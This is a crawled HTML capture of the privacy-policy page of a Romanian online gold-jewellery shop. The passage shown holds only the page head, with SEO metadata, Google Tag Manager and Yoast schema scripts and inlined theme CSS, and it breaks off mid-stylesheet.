

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eleganceshop.ro/politica-de-confidentialitate-2/
body_size: 33142
content:
<!DOCTYPE html><html lang="ro-RO"><head><meta charset="UTF-8"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.eleganceshop.ro/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'RON';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;</script> <title>Politica de Confidențialitate - Bijuterii aur Elegance, Cercei, Inele, Bratari Aur</title><link rel="canonical" href="https://www.eleganceshop.ro/politica-de-confidentialitate-2/" /><meta property="og:locale" content="ro_RO" /><meta property="og:type" content="article" /><meta property="og:title" content="Politica de Confidențialitate - Bijuterii aur Elegance, Cercei, Inele, Bratari Aur" /><meta property="og:url" content="https://www.eleganceshop.ro/politica-de-confidentialitate-2/" /><meta property="og:site_name" content="Bijuterii aur Elegance, Cercei, Inele, Bratari Aur" /><meta property="article:publisher" content="https://www.facebook.com/eleganceromania/" /><meta property="article:modified_time" content="2020-04-29T07:14:50+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Timp estimat pentru citire" /><meta name="twitter:data1" content="3 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.eleganceshop.ro/politica-de-confidentialitate-2/","url":"https://www.eleganceshop.ro/politica-de-confidentialitate-2/","name":"Politica de Confidențialitate - Bijuterii aur Elegance, Cercei, Inele, Bratari Aur","isPartOf":{"@id":"https://www.eleganceshop.ro/#website"},"datePublished":"2019-03-08T11:06:23+00:00","dateModified":"2020-04-29T07:14:50+00:00","breadcrumb":{"@id":"https://www.eleganceshop.ro/politica-de-confidentialitate-2/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.eleganceshop.ro/politica-de-confidentialitate-2/"]}]},{"@type":"BreadcrumbList","@id":"https://www.eleganceshop.ro/politica-de-confidentialitate-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://www.eleganceshop.ro/"},{"@type":"ListItem","position":2,"name":"Politica de Confidențialitate"}]},{"@type":"WebSite","@id":"https://www.eleganceshop.ro/#website","url":"https://www.eleganceshop.ro/","name":"Bijuterii aur Elegance, Cercei, Inele, Bratari Aur","description":"- Inele, Bratari, Cercei Aur 14k","publisher":{"@id":"https://www.eleganceshop.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eleganceshop.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://www.eleganceshop.ro/#organization","name":"Bijuterii aur Elegance, Cercei, Inele, Bratari Aur","url":"https://www.eleganceshop.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.eleganceshop.ro/#/schema/logo/image/","url":"https://www.eleganceshop.ro/wp-content/uploads/2023/04/E-LogoAsset-62ELEGANCE-.png","contentUrl":"https://www.eleganceshop.ro/wp-content/uploads/2023/04/E-LogoAsset-62ELEGANCE-.png","width":1476,"height":355,"caption":"Bijuterii aur Elegance, Cercei, Inele, Bratari Aur"},"image":{"@id":"https://www.eleganceshop.ro/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/eleganceromania/","https://www.instagram.com/eleganceshop.ro/"]}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Bijuterii aur Elegance, Cercei, Inele, Bratari Aur &raquo; Flux" href="https://www.eleganceshop.ro/feed/" /><link rel="alternate" type="application/rss+xml" title="Bijuterii aur Elegance, Cercei, Inele, Bratari Aur &raquo; Flux comentarii" href="https://www.eleganceshop.ro/comments/feed/" /><style id="litespeed-ccss">body:after{content:url(https://www.eleganceshop.ro/wp-content/plugins/instagram-feed/img/sbi-sprite.png);display:none}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}.vc_row:after,.vc_row:before{content:" ";display:table}.vc_row:after{clear:both}.vc_column_container{width:100%}.vc_row{margin-left:-15px;margin-right:-15px}.vc_col-sm-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px;box-sizing:border-box}@media (min-width:768px){.vc_col-sm-12{float:left}.vc_col-sm-12{width:100%}}.wpb_text_column :last-child{margin-bottom:0}.wpb_content_element{margin-bottom:35px}.vc_column-inner:after,.vc_column-inner:before{content:" ";display:table}.vc_column-inner:after{clear:both}.vc_column_container{padding-left:0;padding-right:0}.vc_column_container>.vc_column-inner{box-sizing:border-box;padding-left:15px;padding-right:15px;width:100%}.vc_row-has-fill>.vc_column_container>.vc_column-inner{padding-top:35px}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-12,.col-lg-3,.col-lg-9,.col-md-3,.col-md-9{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col-12{flex:0 0 100%;max-width:100%}.order-last{order:13}@media (min-width:769px){.col-md-3{flex:0 0 25%;max-width:25%}.col-md-9{flex:0 0 75%;max-width:75%}.order-md-first{order:-1}}@media (min-width:1025px){.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-9{flex:0 0 75%;max-width:75%}}.align-items-start{align-items:flex-start!important}:root{--wd-text-line-height:1.6;--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,.1);--wd-form-brd-color-focus:rgba(0,0,0,.15);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-tags-mb:20px;--wd-block-spacing:20px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#777;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--brdcolor-gray-200:rgba(0,0,0,.075);--brdcolor-gray-300:rgba(0,0,0,.105);--brdcolor-gray-400:rgba(0,0,0,.12);--brdcolor-gray-500:rgba(0,0,0,.2)}html,body,div,span,h1,h2,h3,h5,p,a,img,i,ul,li,form,label,article,aside,header,section{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif}ul{list-style:none;margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}a img{border:none}article,aside,header,section{display:block}a,button,input{touch-action:manipulation}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{overflow-x:hidden;margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}p{margin-bottom:var(--wd-tags-mb)}a{color:var(--wd-link-color);text-decoration:none}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}.required{border:none;color:#e01020;font-size:16px;line-height:1}img{max-width:100%;height:auto;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}h1{font-size:28px}h2{font-size:24px}h3{font-size:22px}h5{font-size:16px}h1,h2,h3,h5,.title{display:block;margin-bottom:var(--wd-tags-mb);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}li{margin-bottom:var(--li-mb)}li:last-child{margin-bottom:0}li>ul{margin-top:var(--li-mb);margin-bottom:0}ul{list-style:disc}.wd-sub-menu,.wd-nav{list-style:none;--li-pl:0}.wd-sub-menu,.wd-nav{--list-mb:0;--li-mb:0}.text-center{--content-align:center;--text-align:center;text-align:center}.text-left{--text-align:left;text-align:left;--content-align:flex-start}.wd-fontsize-xl{font-size:26px}.text-larger{font-size:110%}[class*=color-scheme-light]{--color-white:#000;--color-gray-100:rgba(255,255,255,.1);--color-gray-200:rgba(255,255,255,.2);--color-gray-300:rgba(255,255,255,.5);--color-gray-400:rgba(255,255,255,.6);--color-gray-500:rgba(255,255,255,.7);--color-gray-600:rgba(255,255,255,.8);--color-gray-700:rgba(255,255,255,.9);--color-gray-800:#fff;--color-gray-900:#fff;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--brdcolor-gray-200:rgba(255,255,255,.1);--brdcolor-gray-300:rgba(255,255,255,.15);--brdcolor-gray-400:rgba(255,255,255,.25);--brdcolor-gray-500:rgba(255,255,255,.3);--wd-text-color:rgba(255,255,255,.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,.8);--wd-link-color:rgba(255,255,255,.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,.2);--wd-form-brd-color-focus:rgba(255,255,255,.3);--wd-form-placeholder-color:rgba(255,255,255,.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#777;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--brdcolor-gray-200:rgba(0,0,0,.075);--brdcolor-gray-300:rgba(0,0,0,.105);--brdcolor-gray-400:rgba(0,0,0,.12);--brdcolor-gray-500:rgba(0,0,0,.2);--wd-text-color:#777;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,.1);--wd-form-brd-color-focus:rgba(0,0,0,.15);--wd-form-placeholder-color:#777;color:var(--wd-text-color)}.color-primary{color:var(--wd-primary-color)}.set-mb-s{--margin-bottom:10px}.set-mb-s>*{margin-bottom:var(--margin-bottom)}.set-cont-mb-s{--wd-tags-mb:10px}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}input[type=text],input[type=password]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=text],input[type=password]{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input[type=checkbox]{box-sizing:border-box;margin-top:0;padding:0;vertical-align:middle;margin-inline-end:5px}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}.btn,.button,button,[type=submit]{padding:12px 20px;font-size:13px;line-height:18px;background-color:#f3f3f3;color:#3e3e3e;position:relative;display:inline-flex;align-items:center;justify-content:center;outline:none;border:0 solid transparent;border-radius:0;box-shadow:none;vertical-align:middle;text-align:center;text-decoration:none;text-transform:uppercase;text-shadow:none;font-weight:600}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:50vh;scrollbar-width:thin}.wd-dropdown{position:absolute;top:100%;left:0;z-index:380;margin:15px 0 0;background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgba(0,0,0,.15);text-align:left;border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;right:0;bottom:100%;left:0;height:15px}.wd-dropdown-menu{min-height:var(--wd-dropdown-height);width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-design-default{padding:12px 20px;--wd-dropdown-width:220px}.wd-dropdown-menu.wd-design-default>.container{padding:0;width:auto}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading .title{flex:1 1 auto;margin-bottom:0;font-size:20px}.wd-heading .wd-action-btn{flex:0 0 auto;text-transform:uppercase}.wd-heading .wd-action-btn>a{height:25px}.wd-side-hidden{position:fixed;top:var(--wd-admin-bar-h);bottom:0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:340px;background-color:var(--bgcolor-white)}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-sub-menu{--sub-menu-color:#848484;--sub-menu-color-hover:var(--wd-primary-color)}.wd-sub-menu li{position:relative}.wd-sub-menu li>a{position:relative;display:flex;align-items:center;padding-top:8px;padding-bottom:8px;color:var(--sub-menu-color);font-size:14px;line-height:1.3}.wd-nav{--nav-gap:10px;display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align);margin-right:calc(var(--nav-gap)/-1);margin-left:calc(var(--nav-gap)/-1);text-align:left}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;flex-direction:row;padding-right:var(--nav-gap);padding-left:var(--nav-gap);text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.2}.wd-nav[class*=wd-style-]{--nav-color:#333;--nav-color-hover:rgba(51,51,51,.7);--nav-color-active:rgba(51,51,51,.7);--nav-chevron-color:rgba(82,82,82,.45)}.wd-nav[class*=wd-style-]>li>a{color:var(--nav-color)}.wd-nav.wd-style-default{--nav-color-hover:var(--wd-primary-color);--nav-color-active:var(--wd-primary-color)}.wd-nav[class*=wd-style-underline] .nav-link-text{position:relative;display:inline-block;padding-top:1px;padding-bottom:1px;line-height:1.2}.wd-nav[class*=wd-style-underline] .nav-link-text:after{content:'';position:absolute;top:100%;left:0;width:0;height:2px;background-color:var(--wd-primary-color)}.wd-close-side{position:fixed;top:0;left:0;width:100%;height:100%;z-index:400;opacity:0;visibility:hidden;background-color:rgba(0,0,0,.7)}.breadcrumbs{font-size:0}.breadcrumbs>span:last-child:after{content:none}.wd-action-btn{display:inline-flex;vertical-align:middle;--action-btn-color:var(--color-gray-800);--action-btn-hover-color:var(--color-gray-500)}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--action-btn-color)}.wd-action-btn>a:before{font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;content:"";display:inline-block;width:1em;height:1em;border:1px solid rgba(0,0,0,0);border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle}.wd-action-btn.wd-style-icon>a{position:relative;flex-direction:column;width:50px;height:50px;font-weight:400;font-size:0!important;line-height:0}.wd-action-btn.wd-style-icon>a:before{font-size:20px}.wd-action-btn.wd-style-icon>a:after{left:calc(50% - .5em);font-size:18px}.wd-action-btn.wd-style-text{font-size:0;line-height:1}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;font-size:14px;line-height:1}.wd-action-btn.wd-style-text>a:before{display:flex;align-items:center;justify-content:center;margin-right:.45em;width:1em;height:1em;font-weight:400}.wd-cross-icon>a:before{font-size:10px;content:"\f112"}.wd-cross-icon>a:after{font-size:12px}.wd-cross-icon.wd-style-text>a:before{font-weight:600}.wd-cross-icon.wd-style-text>a:after{left:-2px}.widget-title{margin-bottom:20px;color:var(--wd-widget-title-color);text-transform:var(--wd-widget-title-transform);font-weight:var(--wd-widget-title-font-weight);font-style:var(--wd-widget-title-font-style);font-size:var(--wd-widget-title-font-size);font-family:var(--wd-widget-title-font)}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.website-wrapper{position:relative;overflow:hidden;background-color:var(--wd-main-bgcolor)}.main-page-wrapper{margin-top:-40px;padding-top:40px;min-height:50vh;background-color:var(--wd-main-bgcolor)}.site-content{margin-bottom:40px}.sidebar-container{margin-bottom:40px}.sidebar-container .widget-heading{display:none}.btn.btn-color-primary{color:#fff;background-color:var(--wd-primary-color)}.btn-style-link.btn-color-primary{color:var(--color-gray-800);border-color:var(--wd-primary-color)}.btn.btn-style-link{min-height:unset;padding:0;border-width:2px;border-style:solid;border-top:none;border-right:none;border-left:none;background-color:transparent!important}@media (min-width:1025px){.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,.05);--scrollbar-thumb-bg:rgba(0,0,0,.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}}@media (max-width:1024px){.wd-fontsize-xl{font-size:22px}.text-larger{font-size:inherit}.wd-side-hidden{width:300px;z-index:99999}.wd-close-side{top:-150px;height:calc(100vh + 300px)}}.woodmart-social-icons{text-align:left}@media (max-width:1025px){.woodmart-header-overcontent .page-title{padding-top:77px!important}}@media (min-width:1025px){.woodmart-header-overcontent .title-size-default{padding-top:160px!important}}.scrollToTop{left:12px!important}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-phone:before{content:"\f095"}.fa{font-family:'Font Awesome 5 Free';font-weight:900}.wd-wpb{margin-bottom:30px}.amount{color:var(--wd-primary-color);font-weight:600}.woocommerce-notices-wrapper:empty{display:none}.whb-header{margin-bottom:40px}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-right:-10px;margin-left:-10px}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-general-header .whb-mobile-left,.whb-general-header .whb-mobile-right{flex:1 1 0%}.wd-header-overlap .page-title{margin-top:0}.whb-overcontent{min-height:.2px}.whb-overcontent .whb-main-header{position:absolute}body:not(.single-product) .whb-overcontent{margin-bottom:0;padding-top:0!important}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.wd-header-nav,.site-logo{padding-right:10px;padding-left:10px}.wd-header-divider.wd-full-height,.wd-header-divider.wd-full-height:before{height:100%}.wd-header-nav{flex:1 1 auto}.wd-nav-main:not(.wd-offsets-calculated) .wd-dropdown-menu{opacity:0}.wd-nav-main>li>a,.wd-nav-secondary>li>a{height:40px;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.whb-top-bar .wd-nav-secondary>li>a{font-weight:400;font-size:12px}.site-logo{max-height:inherit}.wd-logo{max-height:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-switch-logo .wd-sticky-logo{display:none;animation:wd-fadeIn .5s ease}.wd-header-divider:before{content:"";display:block;height:18px;border-right:1px solid}.whb-color-light .wd-header-divider:before{border-color:rgba(255,255,255,.25)}.whb-col-right .wd-header-divider:last-child{padding-right:10px}.wd-header-mobile-nav .wd-tools-icon:before{font-size:24px;content:"\f15a";font-family:"woodmart-font"}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:2;box-shadow:0 -1px 9px rgba(0,0,0,.17)}.mobile-nav .searchform input[type=text]{padding-right:50px;padding-left:20px;height:70px;font-weight:600}.mobile-nav .wd-dropdown-results{position:static}.wd-nav-mobile{display:flex;display:none;margin-right:0;margin-left:0;animation:wd-fadeIn 1s ease}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile>li>a{color:var(--color-gray-800)}.wd-nav-mobile li{display:flex;flex-wrap:wrap}.wd-nav-mobile li a{flex:1 1 0%;padding:5px 20px;min-height:50px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-nav-mobile li.menu-item-has-children>a:after{content:none}.wd-nav-mobile li.menu-item-has-children:not(.menu-item-has-block)>a{margin-right:-50px;padding-right:55px}.wd-nav-mobile .wd-with-icon>a:before{margin-right:7px;font-size:12px;line-height:1;font-family:"woodmart-font"}.wd-nav-mobile .menu-item-account>a:before{content:"\f124"}.wd-nav-mobile ul{display:none;flex:1 1 100%;order:3}.wd-nav-mobile.wd-active{display:block}.wd-nav-mob-tab{display:flex;margin:0;border-bottom:1px solid var(--brdcolor-gray-300);background-color:rgba(0,0,0,.04)}.wd-nav-mob-tab>li{flex:1 0 50%;max-width:50%}.wd-nav-mob-tab>li>a{padding:0;height:100%;font-weight:900}.wd-nav-mob-tab>li.wd-active>a{background-color:rgba(0,0,0,.05)}.wd-nav-mob-tab[class*=wd-style-underline]{--nav-color:#909090;--nav-color-hover:#333;--nav-color-active:#333}.wd-nav-mob-tab[class*=wd-style-underline] .nav-link-text{position:static;flex:1 1 auto;padding:18px 15px;text-align:center}.wd-nav-mob-tab[class*=wd-style-underline] .nav-link-text:after{top:auto;bottom:-1px}.wd-nav-mob-tab[class*=wd-style-underline]:after{top:auto;bottom:-1px}.wd-nav-mob-tab:not(.wd-swap) li:first-child .nav-link-text:after{right:0;left:auto}@media (min-width:1025px){.whb-hidden-lg{display:none}}@media (max-width:1024px){.whb-visible-lg,.whb-hidden-mobile{display:none}}.wd-tools-element{position:relative;--wd-count-size:15px;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6)}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;padding-right:10px;padding-left:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-text{margin-left:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size);height:var(--wd-count-size);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size)}.wd-tools-element.wd-style-icon 